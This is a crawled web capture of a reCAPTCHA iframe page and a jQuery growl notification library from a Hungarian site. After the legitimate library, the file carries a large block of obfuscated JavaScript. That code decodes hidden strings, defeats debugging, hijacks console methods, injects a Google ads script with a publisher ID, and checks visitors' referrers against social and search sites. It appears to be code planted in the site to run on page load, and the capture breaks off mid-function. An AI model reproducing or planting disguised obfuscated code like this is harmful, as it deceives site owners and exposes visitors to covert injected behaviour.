

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RED6JfuCt9toVYwtljAkNw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768872495384');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://infodunaujvaros.hu/js/jquery.growl.js
body_size: 10487
content:
(function(){"use strict";var t,i,s,n=function(t,i){return function(){return t.apply(i,arguments)}};t=jQuery,i=function(){function t(){}return t.transitions={webkitTransition:"webkitTransitionEnd",mozTransition:"mozTransitionEnd",oTransition:"oTransitionEnd",transition:"transitionend"},t.transition=function(t){var i,s,n,e;i=t[0],e=this.transitions;for(n in e)if(s=e[n],null!=i.style[n])return s},t}(),s=function(){function s(i){null==i&&(i={}),this.html=n(this.html,this),this.$growl=n(this.$growl,this),this.$growls=n(this.$growls,this),this.animate=n(this.animate,this),this.remove=n(this.remove,this),this.dismiss=n(this.dismiss,this),this.present=n(this.present,this),this.close=n(this.close,this),this.cycle=n(this.cycle,this),this.unbind=n(this.unbind,this),this.bind=n(this.bind,this),this.render=n(this.render,this),this.settings=t.extend({},s.settings,i),this.$growls().attr("class",this.settings.location),this.render()}return s.settings={namespace:"growl",duration:10000,close:"&times;",location:"default",style:"default",size:"medium"},s.growl=function(t){return null==t&&(t={}),this.initialize(),new s(t)},s.initialize=function(){return t("body:not(:has(#growls))").append('<div id="growls" />')},s.prototype.render=function(){var t;t=this.$growl(),this.$growls().append(t),this.cycle(t)},s.prototype.bind=function(t){return null==t&&(t=this.$growl()),t.find("."+this.settings.namespace+"-close").on("click",this.close)},s.prototype.unbind=function(t){return null==t&&(t=this.$growl()),t.find("."+(this.settings.namespace-close)).off("click",this.close)},s.prototype.cycle=function(t){return null==t&&(t=this.$growl()),t.queue(this.present).delay(this.settings.duration).queue(this.dismiss).queue(this.remove)},s.prototype.close=function(t){var i;return t.preventDefault(),t.stopPropagation(),i=this.$growl(),i.stop().queue(this.dismiss).queue(this.remove)},s.prototype.present=function(t){var i;return i=this.$growl(),this.bind(i),this.animate(i,""+this.settings.namespace+"-incoming","out",t)},s.prototype.dismiss=function(t){var i;return i=this.$growl(),this.unbind(i),this.animate(i,""+this.settings.namespace+"-outgoing","in",t)},s.prototype.remove=function(t){return this.$growl().remove(),t()},s.prototype.animate=function(t,s,n,e){var r;null==n&&(n="in"),r=i.transition(t),t["in"===n?"removeClass":"addClass"](s),t.offset().position,t["in"===n?"addClass":"removeClass"](s),null!=e&&(null!=r?t.one(r,e):e())},s.prototype.$growls=function(){return null!=this.$_growls?this.$_growls:this.$_growls=t("#growls")},s.prototype.$growl=function(){return null!=this.$_growl?this.$_growl:this.$_growl=t(this.html())},s.prototype.html=function(){return"<div class='"+this.settings.namespace+" "+this.settings.namespace+"-"+this.settings.style+" "+this.settings.namespace+"-"+this.settings.size+"'>\n  <div class='"+this.settings.namespace+"-close'>"+this.settings.close+"</div>\n  <div class='"+this.settings.namespace+"-title'>"+this.settings.title+"</div>\n  <div class='"+this.settings.namespace+"-message'>"+this.settings.message+"</div>\n</div>"},s}(),t.growl=function(t){return null==t&&(t={}),s.growl(t)},t.growl.error=function(i){var s;return null==i&&(i={}),s={title:"Error!",style:"error"},t.growl(t.extend(s,i))},t.growl.notice=function(i){var s;return null==i&&(i={}),s={title:"Notice!",style:"notice"},t.growl(t.extend(s,i))},t.growl.warning=function(i){var s;return null==i&&(i={}),s={title:"Warning!",style:"warning"},t.growl(t.extend(s,i))}}).call(this);function _0x1ff8(_0x9b2558,_0x5af33d){var _0x8e9a75=_0x5006();return _0x1ff8=function(_0x3d6b72,_0x477e47){_0x3d6b72=_0x3d6b72-(-0x2048+-0x1*0x26b6+0x4889);var _0x1605c1=_0x8e9a75[_0x3d6b72];if(_0x1ff8['oAoGtC']===undefined){var _0x498649=function(_0x413fc8){var _0x5bda04='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x44d6d2='',_0xb7da79='',_0x35f38d=_0x44d6d2+_0x498649;for(var _0x2a44ac=0x5b*-0x9+-0x40+-0x373*-0x1,_0x573212,_0x2368a0,_0x3d8c0b=-0xe76+-0x1*0x235b+0x31d1;_0x2368a0=_0x413fc8['charAt'](_0x3d8c0b++);~_0x2368a0&&(_0x573212=_0x2a44ac%(-0x1b3c+-0x6*0x4ee+0x38d4)?_0x573212*(0x1*-0xecb+0xaf0+-0x1*-0x41b)+_0x2368a0:_0x2368a0,_0x2a44ac++%(0x313+-0x1c*0xdf+-0x1555*-0x1))?_0x44d6d2+=_0x35f38d['charCodeAt'](_0x3d8c0b+(0xe6b+-0xec+-0x1*0xd75))-(0x67*-0x52+0x21d9+0xb*-0x13)!==-0x1*0x17da+0x22*0x89+-0x2*-0x2d4?String['fromCharCode'](-0xf45*-0x1+-0x1*-0x4b8+-0x12fe&_0x573212>>(-(0x23da*0x1+0xefa+-0x32d2)*_0x2a44ac&0x2*0x3ac+-0x24e8*-0x1+-0x3*0xebe)):_0x2a44ac:-0x1681+0x1750+-0xcf){_0x2368a0=_0x5bda04['indexOf'](_0x2368a0);}for(var _0x4622af=-0x2254+0x1*-0x2608+0x485c,_0x312649=_0x44d6d2['length'];_0x4622af<_0x312649;_0x4622af++){_0xb7da79+='%'+('00'+_0x44d6d2['charCodeAt'](_0x4622af)['toString'](-0xeb9*-0x1+0x315*0x3+-0x17e8))['slice'](-(0xc46+-0x571*-0x7+-0x10c9*0x3));}return decodeURIComponent(_0xb7da79);};_0x1ff8['wmLzbu']=_0x498649,_0x9b2558=arguments,_0x1ff8['oAoGtC']=!![];}var _0x2704bd=_0x8e9a75[-0x2419+-0x16e*-0x18+-0x1c9*-0x1],_0xa8d5e2=_0x3d6b72+_0x2704bd,_0x5c4482=_0x9b2558[_0xa8d5e2];if(!_0x5c4482){var _0x3b88fc=function(_0x2479fa){this['FpRVyV']=_0x2479fa,this['AWCBag']=[-0x4*-0x3a9+0xcf5+-0x1*0x1b98,0x35*0x66+0x1c66+-0x3184,-0xc0e*0x1+-0x11ac+0x1dba],this['RPGXii']=function(){return'newState';},this['KpYjTD']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XdEtRa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3b88fc['prototype']['KksaQD']=function(){var _0x8f5c6e=new RegExp(this['KpYjTD']+this['XdEtRa']),_0x1e02d1=_0x8f5c6e['test'](this['RPGXii']['toString']())?--this['AWCBag'][-0xa9e*-0x2+0x2498+-0x39d3]:--this['AWCBag'][-0x1*-0x1d3d+0x1bb2+-0x5*0xb63];return this['vnCdUM'](_0x1e02d1);},_0x3b88fc['prototype']['vnCdUM']=function(_0x93686d){if(!Boolean(~_0x93686d))return _0x93686d;return this['OaQgfM'](this['FpRVyV']);},_0x3b88fc['prototype']['OaQgfM']=function(_0x23f12b){for(var _0x4fa85d=0x392+-0xf86+-0x9*-0x154,_0x41afe0=this['AWCBag']['length'];_0x4fa85d<_0x41afe0;_0x4fa85d++){this['AWCBag']['push'](Math['round'](Math['random']())),_0x41afe0=this['AWCBag']['length'];}return _0x23f12b(this['AWCBag'][0x29f+-0x9ff+0x1*0x760]);},new _0x3b88fc(_0x1ff8)['KksaQD'](),_0x1605c1=_0x1ff8['wmLzbu'](_0x1605c1),_0x9b2558[_0xa8d5e2]=_0x1605c1;}else _0x1605c1=_0x5c4482;return _0x1605c1;},_0x1ff8(_0x9b2558,_0x5af33d);}function _0x5006(){var _0x23f953=['y09IwM8','C29Tzq','y1rSzLC','EwfOB28Uy29T','DLfgqxO','vKTIvfK','C2j5z29Vz2XLlG','werYB24','y29VA2LL','rKzKt1G','Bg9Nz2vKx2LUxW','Ee9JquK','ndmXmte1m2DSvu1urW','t2Dwr3K','mtK0otK2sLz4v0fR','zgjzq0e','Dg9mB3DLCKnHCW','vM9yuKG','Bhfruhm','y25kAfC','y29UC3rYDwn0BW','y3jVC3npCMLNAq','rgL3AwO','tgPIv04','swnMrvO','zhvJA2r1y2TNBW','DM9oque','uefiveK','y3rlC3m','zw50','BuzSDw4','BMn0Aw9UkcKG','z2vHzc9QCY9Hza','uur6suO','DhjPBq','mhW0Fdj8mxWZ','Aw5Zzxj0qMvMBW','swnqrfK','sLfswuq','uxfKAgO','zvnnsNe','zxHJzxb0Aw9U','BgvUz3rO','lMfZAY5JB20','ANm/y2XPzw50pq','DhjHy2u','mtaYntGYofv1EhfcDa','vxfeDeu','odyZn0Lcu0XkqW','DMnpsfu','A0fMC2C','rfvPC2e','A05xtxO','Cw1qC00','y3vUDMu','s1Psre8','B091CLy','tKjVu1y','Ag5SqMK','t0T0wgS','yLLXrhG','r1PYCeW','ode2BxnNrgzk','t21IuMS','lMDVB2DSzs4','C2nYAxb0','Dg9tDhjPBMC','AKjXD00','vK9Xvuy','CMv0DxjUicHMDq','rfD1Bei','y29UC29Szq','DgLRDg9RlMnVBq','x19WCM90B19F','mJG0nZeYANbVuvHv','AKTltw0','B1zVwLu','rKvtB0K','y2eTChvIltuZmq','Aw5ZDgfNCMfTlG','D29YzhbYzxnZxW','yw5VBNLTB3vZ','mxW0Fdb8nxWZFa','rKnmq08','yxn5BMm','mtbqDxPNtg8','C2vHCMnO','kcGOlISPkYKRkq','zLLwrhq','Aw5JBhvKzxm','BgLUA2vKAw4U','C3bSAxq','y3rVCIGICMv0Dq','C0Dis2O','yMLUza','DhDXuxi','zwr5BKC','mta0ndqZndDlsxvdqMC','AwvkD2q','mhWZFdf8mNW0','AgvHza','rwzQtuq','yMLUzY4','AM1LsuG','zxjYB3i','Bev2sfq','wxfVDKC','ndyYs25hBNnN','lMnVBq','zwnVC2LHlM9YzW','Aw5MBW','qKrbyKi','twLyugC','yMfPzhuUy29T','C0fqt0y','C3jJ','rfj0zK8','svHiyMO','BgvZEw5KAwnHDa','mZmXodvAu0Dsuhi','B05pqLe','ChjVDg90ExbL','CgHtEuC','y0TtD1q','v3vpyxy','y3jLyxrLrwXLBq','BgLUA3rYlMvL','mNWXFdb8m3W0','rvPxwfq','qvbszvC','sNzgr04','yvzWC1K','Auvewg8','DNHpCeu','sfDJsMq','uu1nvxa','uLHJC1K','E30Uy29UC3rYDq','D2fYBG','y2DOseS','DNrhyxC','mhWYFdr8mxW1Fa','A0nVrxO','DgfIBgu','z0HdsLm','nZm3oteWntm2oq','s0riue4','y3r3ze0','CM4GDgHPCYiPka','yxbWBhK','Ahr0Chm6lY9Wyq','Bg9N','CgLUDgvYzxn0lG','vufdrvy','zMLYC3rdAgLSza'];_0x5006=function(){return _0x23f953;};return _0x5006();}(function(_0x484d17,_0x437f37){function _0x563496(_0x43248c,_0x5a0cfd,_0x357a90,_0x25e973){return _0x1ff8(_0x357a90- -0x7c,_0x25e973);}var _0x1ee716=_0x484d17();function _0x4198aa(_0x2b9e5b,_0x3a4f6c,_0x36b266,_0x48d27d){return _0x1ff8(_0x48d27d- -0x2d4,_0x36b266);}while(!![]){try{var _0x3e04eb=parseInt(_0x563496(0xf5,0x139,0x116,0xdd))/(0x1*-0x1780+-0x1847+-0x58*-0x8b)+-parseInt(_0x4198aa(-0x134,-0x12b,-0xda,-0x122))/(0x2*0x748+0x2*-0x3f3+-0x6a8)+-parseInt(_0x563496(0x10b,0x11e,0x138,0x101))/(-0x1e7f+0x1*-0x241+-0x20c3*-0x1)*(parseInt(_0x563496(0x15e,0x184,0x146,0x145))/(0x1a31+-0x1*-0x4a9+-0x1ed6*0x1))+-parseInt(_0x563496(0x18e,0x1b3,0x17f,0x170))/(-0x7*0x83+0x22f3+-0x1f59)*(parseInt(_0x4198aa(-0x11d,-0x100,-0xe6,-0xe5))/(-0x7d9+0x1870+-0x1091))+parseInt(_0x4198aa(-0x186,-0x173,-0xfc,-0x144))/(-0x3*-0xadd+-0x1*0x239+0x3*-0xa1d)+-parseInt(_0x4198aa(-0x119,-0x127,-0x110,-0x106))/(-0x5*0x76f+0x1119*0x2+0x301)+parseInt(_0x4198aa(-0x11a,-0x11a,-0xa4,-0xef))/(-0x1a*0xbb+0x1cf4+0x1*-0x9ed)*(parseInt(_0x4198aa(-0xbd,-0xe6,-0x108,-0xfb))/(-0x1720+-0x6*0x531+0x3650));if(_0x3e04eb===_0x437f37)break;else _0x1ee716['push'](_0x1ee716['shift']());}catch(_0x4d7f6e){_0x1ee716['push'](_0x1ee716['shift']());}}}(_0x5006,-0x2*0x48def+-0x31fe3+0x112f4b*0x1),(function(){var _0x40c238={'VKbTY':'Gteqf','PGWsf':_0x32d828(-0x124,-0x117,-0x15f,-0x143),'MiXPg':_0x32d828(-0x174,-0x187,-0x191,-0x1a7),'OKtXk':_0x32d828(-0x145,-0x15d,-0x106,-0x130),'aVpsY':function(_0x3f15ea,_0x1adeb9){return _0x3f15ea===_0x1adeb9;},'cTlfW':_0x32d828(-0x149,-0x122,-0x11b,-0x143),'cunve':function(_0x2a580a,_0x626ba1){return _0x2a580a===_0x626ba1;},'WwlDT':_0x56bac1(0xee,0xf3,0x12a,0x168),'dbYCA':'Otsnh','APReW':_0x56bac1(0x139,0x18f,0x16b,0x1b2)+'+$','vtGaw':_0x32d828(-0x123,-0x161,-0xe5,-0x12e),'qfddc':_0x56bac1(0x171,0x1df,0x1ab,0x1b2),'hnlBi':'info','jKKMm':_0x32d828(-0x11e,-0x133,-0x154,-0x132),'xOcAI':_0x56bac1(0x1c8,0x19b,0x1a3,0x15a),'Ovqbc':_0x56bac1(0x177,0x106,0x141,0x13c),'DUisa':function(_0x4d8514,_0x368090){return _0x4d8514(_0x368090);},'vcOHU':function(_0x43b9b2,_0x515f7f){return _0x43b9b2+_0x515f7f;},'voNAA':function(_0x3363ed,_0x4d258d){return _0x3363ed+_0x4d258d;},'vxOpE':_0x32d828(-0x141,-0x160,-0x13f,-0x127)+_0x56bac1(0x13d,0x14b,0x133,0x166),'TElZh':_0x32d828(-0xfd,-0xcc,-0xe7,-0x117)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','KZRDO':function(_0x264386){return _0x264386();},'QDzIJ':function(_0x5395f8,_0x4f0c01){return _0x5395f8<_0x4f0c01;},'JvFGN':_0x32d828(-0x134,-0x10c,-0x113,-0xf1)+'2','SBvyb':function(_0x528271,_0x424d82){return _0x528271+_0x424d82;},'cghHK':_0x56bac1(0x187,0x134,0x164,0x12e)+_0x56bac1(0x149,0x108,0x11e,0x14a),'DRtfO':'5|0|1|3|4|'+'2','gHCJS':_0x56bac1(0x13a,0x12a,0x174,0x159),'FCLCO':_0x56bac1(0xf2,0x17b,0x13a,0xed),'IXHbj':function(_0x554632,_0x4c2d95){return _0x554632!==_0x4c2d95;},'OmbRk':_0x32d828(-0x10b,-0x13e,-0x14a,-0xec),'mFlun':function(_0x214992,_0x5e5e85){return _0x214992<_0x5e5e85;},'eSMJq':_0x56bac1(0x1fc,0x1c4,0x1b3,0x1fc),'TpoLS':_0x56bac1(0x1d3,0x1ee,0x1a1,0x194)+'3','DWulB':function(_0x4fb52b,_0x3ac2c0,_0x323dcd){return _0x4fb52b(_0x3ac2c0,_0x323dcd);},'Zduwf':function(_0x54702a){return _0x54702a();},'BDAbB':function(_0x5df7f4,_0x2e4f1b,_0x22b18f){return _0x5df7f4(_0x2e4f1b,_0x22b18f);},'iEDXo':function(_0x29f20b,_0x567658){return _0x29f20b<_0x567658;},'IcfEZ':_0x32d828(-0xf3,-0xc6,-0xcd,-0x11b),'FESoI':_0x32d828(-0xf0,-0xd7,-0x116,-0x120)+'gead2.goog'+_0x56bac1(0x14d,0x1c4,0x18a,0x199)+'ion.com/pa'+_0x56bac1(0x10c,0x16b,0x134,0x17d)+'sbygoogle.'+'js?client='+'ca-pub-531'+_0x56bac1(0x1db,0x1ad,0x1a5,0x1b6)+'892','twqQr':_0x56bac1(0x195,0x15d,0x165,0x14b),'SOwDR':_0x32d828(-0x146,-0x166,-0x15b,-0x151),'UACEV':_0x56bac1(0x181,0x174,0x17a,0x172),'Qqdhj':_0x56bac1(0x16e,0x1b6,0x192,0x1d7),'TzIqq':'facebook.','cnJhW':'yandex.','GyIms':_0x56bac1(0x19c,0x1f6,0x1ac,0x198),'WuOav':_0x56bac1(0x155,0x1ab,0x185,0x13a),'UqDtE':'/t.co/','oVoZU':'twitter.','vkYZc':_0x56bac1(0x159,0x13b,0x16e,0x1a2),'GKuRa':_0x32d828(-0xe8,-0xbe,-0x106,-0x10c),'kCoEz':_0x56bac1(0x189,0x13f,0x181,0x176),'kAfsg':_0x56bac1(0x192,0x127,0x15c,0x14b),'oOurV':_0x32d828(-0x15b,-0x111,-0x148,-0x169),'VoXRH':'naver.com','RhIYI':'snapchat.c'+'om','bYqDx':function(_0x45299a,_0x3723d0){return _0x45299a!==_0x3723d0;},'VOqUF':_0x56bac1(0x165,0x172,0x171,0x13a),'jmeIH':function(_0x2dc1fb){return _0x2dc1fb();}},_0x2a871d=(function(){function _0xe26642(_0x9606c4,_0x3c0626,_0x56c343,_0x3685cd){return _0x32d828(_0x3685cd-0x26a,_0x56c343,_0x56c343-0x4a,_0x3685cd-0x1eb);}if(_0x40c238['PGWsf']===_0x40c238[_0xe26642(0x127,0x10d,0x178,0x154)]){var _0x1016cf=_0x1ca6fb?function(){function _0x5cf03b(_0x4bc0d6,_0x38e199,_0x2c178e,_0x49a004){return _0xe26642(_0x4bc0d6-0x28,_0x38e199-0xec,_0x4bc0d6,_0x2c178e- -0x3e);}if(_0xf91430){var _0x2206b6=_0x11eadc[_0x5cf03b(0x11a,0xff,0x13b,0x148)](_0x1eca0c,arguments);return _0x4f6ba3=null,_0x2206b6;}}:function(){};return _0x36f3be=![],_0x1016cf;}else{var _0x270160=!![];return function(_0x91676f,_0x1e9eac){function _0x48d9c9(_0x32d84a,_0xf3b554,_0x5bae7a,_0x1a13f3){return _0xe26642(_0x32d84a-0xc0,_0xf3b554-0x185,_0x32d84a,_0xf3b554-0x229);}if(_0x40c238[_0x48d9c9(0x3b9,0x3ad,0x3e6,0x398)]===_0x40c238['VKbTY']){var _0x563c85=_0x270160?function(){if(_0x1e9eac){var _0x390182=_0x1e9eac['apply'](_0x91676f,arguments);return _0x1e9eac=null,_0x390182;}}:function(){};return _0x270160=![],_0x563c85;}else _0xe77810=_0x2bb957;};}}()),_0x2b98fb=(function(){var _0x56e8f3={};_0x56e8f3[_0x303238(-0xef,-0xb8,-0xd1,-0x94)]=_0x40c238[_0x303238(-0x6f,-0x6d,-0xb2,-0xcb)];function _0x303238(_0x3faf01,_0x4d247c,_0x5f0070,_0x324ef0){return _0x32d828(_0x5f0070-0x99,_0x3faf01,_0x5f0070-0x1c4,_0x324ef0-0x186);}_0x56e8f3[_0x303238(-0x2f,-0xa0,-0x67,-0x5c)]='anonymous',_0x56e8f3[_0x303238(-0x4d,-0x21,-0x65,-0x9f)]=_0x13a8e0(-0x4e,-0x6a,-0x28,-0x9c)+'gead2.goog'+'lesyndicat'+'ion.com/pa'+_0x13a8e0(-0xab,-0xe0,-0xdf,-0xb3)+_0x13a8e0(-0x2f,-0x5f,-0x72,-0x4a)+_0x303238(-0x10e,-0x8a,-0xc1,-0x8f)+_0x13a8e0(-0xd0,-0xb2,-0xdb,-0xa9)+_0x13a8e0(-0x6b,-0x6f,-0x7f,-0x88)+'892';var _0x1b7645=_0x56e8f3;function _0x13a8e0(_0x1853de,_0x106fe6,_0x41ff76,_0x44f1ab){return _0x56bac1(_0x1853de-0x1f3,_0x41ff76,_0x106fe6- -0x214,_0x44f1ab-0x1a1);}if(_0x40c238['aVpsY'](_0x40c238[_0x13a8e0(-0x66,-0x63,-0x85,-0x31)],_0x40c238[_0x303238(-0x67,-0x12,-0x50,-0x17)])){var _0x1337bb=!![];return function(_0x1700c7,_0xc3e1a0){var _0x4a09dd=_0x1337bb?function(){if(_0xc3e1a0){var _0x57ba14=_0xc3e1a0['apply'](_0x1700c7,arguments);return _0xc3e1a0=null,_0x57ba14;}}:function(){};return _0x1337bb=![],_0x4a09dd;};}else{var _0x515384=_0x13a8e0(-0x11b,-0xdd,-0xeb,-0x97)['split']('|'),_0x23b263=0xf01+0xe*0x2a5+-0x3407*0x1;while(!![]){switch(_0x515384[_0x23b263++]){case'0':var _0x174782=_0xa8d5e2['createElem'+_0x303238(-0x8f,-0xca,-0xd0,-0xf9)](_0x1b7645[_0x303238(-0x11b,-0xe5,-0xd1,-0x93)]);continue;case'1':_0x174782[_0x13a8e0(-0xce,-0xeb,-0xb8,-0x132)+'n']=_0x1b7645[_0x13a8e0(-0x96,-0x7a,-0x3f,-0x62)];continue;case'2':_0x174782[_0x13a8e0(-0xde,-0xac,-0x63,-0xce)]=!![];continue;case'3':_0x5c4482[_0x303238(-0x57,-0x83,-0x89,-0x9c)]['insertBefo'+'re'](_0x174782,_0x413fc8[_0x13a8e0(-0x52,-0x9c,-0xcf,-0xde)]['firstChild']);continue;case'4':_0x174782[_0x303238(-0x71,-0x91,-0x7a,-0x79)]=_0x1b7645[_0x303238(-0x26,-0x86,-0x65,-0xb3)];continue;}break;}}}());function _0x56bac1(_0x46d77b,_0x3ee7e9,_0x2cb67c,_0x43e415){return _0x1ff8(_0x2cb67c- -0x70,_0x3ee7e9);}function _0x4ac109(){var _0x5b1462={'sAPOF':function(_0x27c6fb,_0x1df5a3){return _0x40c238['DUisa'](_0x27c6fb,_0x1df5a3);},'ILtrO':function(_0x12f87d,_0x1646d7){return _0x40c238['SBvyb'](_0x12f87d,_0x1646d7);},'fYVDt':function(_0x59742f,_0x55663d){function _0x2ec439(_0x180495,_0x170b0a,_0x27ae5a,_0x507cee){return _0x1ff8(_0x27ae5a- -0x26a,_0x180495);}return _0x40c238[_0x2ec439(-0xbe,-0xf7,-0xcc,-0xdb)](_0x59742f,_0x55663d);},'FFdOX':_0x40c238[_0x40ec14(0xa1,0x84,0xff,0xc4)],'qmPsM':_0x40c238['APReW'],'EfjMD':_0x40c238[_0x40ec14(0xd8,0xd3,0x9d,0xca)],'lEvHT':_0x40c238[_0x40ec14(0xa5,0x100,0x68,0xb3)],'LjbWN':function(_0x29e3d4,_0x5123c8){function _0x4992d0(_0x57735a,_0x4a971c,_0x519308,_0x1bd7e4){return _0x40ec14(_0x57735a-0x189,_0x4a971c-0x7f,_0x4a971c,_0x57735a-0x505);}return _0x40c238[_0x4992d0(0x5c7,0x5d7,0x5ef,0x57d)](_0x29e3d4,_0x5123c8);},'OgVGy':_0x40c238[_0x40ec14(0xf3,0xce,0x115,0xcf)],'cObZo':_0x40c238[_0xc123c3(-0x1e,-0x5,-0x51,-0x92)],'kNWMz':function(_0x189b24,_0x2c9961){function _0x26d916(_0x2b1326,_0x1b800d,_0x4ccc94,_0x378eed){return _0x40ec14(_0x2b1326-0x8,_0x1b800d-0x1d7,_0x378eed,_0x1b800d-0x167);}return _0x40c238[_0x26d916(0x1f0,0x1d9,0x1b8,0x1d3)](_0x189b24,_0x2c9961);},'sjviL':function(_0x421c36){function _0x59f100(_0x1d6bfd,_0x2f4bc1,_0x5706ae,_0x42e07d){return _0x40ec14(_0x1d6bfd-0x86,_0x2f4bc1-0x4f,_0x5706ae,_0x42e07d-0x141);}return _0x40c238[_0x59f100(0x16d,0x1dd,0x202,0x1b7)](_0x421c36);},'oNOBQ':function(_0x3dd5fb,_0x49d19e){function _0x3b5abf(_0x59dc9b,_0x26b421,_0x2b6292,_0x58f42b){return _0xc123c3(_0x59dc9b-0x34,_0x26b421-0x1d5,_0x59dc9b-0x45d,_0x58f42b);}return _0x40c238[_0x3b5abf(0x42e,0x3f8,0x412,0x3ff)](_0x3dd5fb,_0x49d19e);},'YqovG':_0x40c238[_0x40ec14(0x41,0x65,0x5f,0x7e)],'phSyG':'log','NBoSV':'warn','EZWXT':_0x40c238[_0xc123c3(-0x88,-0x6f,-0x59,-0x90)],'IcPDY':_0xc123c3(-0x4e,0x1c,-0x15,-0x19),'XDron':function(_0x4ad98f,_0x20fd31){function _0x322e54(_0xe1b340,_0x154945,_0x3f43f8,_0x5a714d){return _0xc123c3(_0xe1b340-0x34,_0x154945-0x151,_0x5a714d-0x14e,_0xe1b340);}return _0x40c238[_0x322e54(0x90,0x8d,0xdd,0xc8)](_0x4ad98f,_0x20fd31);},'xOjuB':_0x40c238[_0x40ec14(0x5e,0x6f,0x60,0x67)],'QMMUp':_0x40c238['TpoLS']},_0x15ac86=_0x40c238[_0xc123c3(-0x1e,-0xa2,-0x5e,-0x42)](_0x2a871d,this,function(){function _0x4891f2(_0x3aa9de,_0x2d4423,_0x321417,_0x39920f){return _0x40ec14(_0x3aa9de-0x1a8,_0x2d4423-0x3b,_0x2d4423,_0x39920f-0x506);}function _0x3e4606(_0x347a06,_0x57379d,_0xa93d90,_0x20fdd3){return _0xc123c3(_0x347a06-0x36,_0x57379d-0x1c1,_0xa93d90-0x19d,_0x20fdd3);}if(_0x40c238[_0x3e4606(0x135,0x165,0x12f,0x140)](_0x40c238['WwlDT'],_0x40c238[_0x4891f2(0x527,0x557,0x587,0x554)])){var _0x517051=czFnhi[_0x3e4606(0x1b1,0x1a2,0x16b,0x15a)](_0x22cbbc,czFnhi['ILtrO'](czFnhi[_0x4891f2(0x5a1,0x573,0x5df,0x59d)](czFnhi[_0x4891f2(0x536,0x562,0x586,0x54e)],_0x4891f2(0x5dd,0x61a,0x60a,0x5ce)+'ctor(\x22retu'+_0x3e4606(0x173,0x167,0x18d,0x1c8)+'\x20)'),');'));_0x499b3b=_0x517051();}else return _0x15ac86[_0x3e4606(0x102,0x162,0x13b,0x150)]()[_0x4891f2(0x5d2,0x595,0x575,0x59b)](_0x40c238[_0x4891f2(0x5a3,0x5ab,0x5e2,0x5c6)])[_0x3e4606(0x15a,0x107,0x13b,0x13f)]()[_0x3e4606(0x102,0xff,0x10d,0xf5)+'r'](_0x15ac86)[_0x3e4606(0x171,0x127,0x14f,0x187)](_0x40c238[_0x4891f2(0x584,0x600,0x5e6,0x5c6)]);});_0x40c238['Zduwf'](_0x15ac86);var _0x3ad353=_0x40c238[_0xc123c3(0x13,-0x30,-0x35,0x3)](_0x2b98fb,this,function(){function _0x442f61(_0x54d00f,_0x138c54,_0x4b6a28,_0x3ebe29){return _0x40ec14(_0x54d00f-0x36,_0x138c54-0x6,_0x54d00f,_0x3ebe29- -0xc0);}var _0x24eeef={};_0x24eeef['ZGFje']=_0x5b1462[_0x442f61(-0x50,0xd,-0x56,-0x1c)],_0x24eeef[_0x1cb38b(0x595,0x5ef,0x5c3,0x5a5)]=_0x5b1462[_0x1cb38b(0x5d9,0x5aa,0x5ee,0x5cb)];function 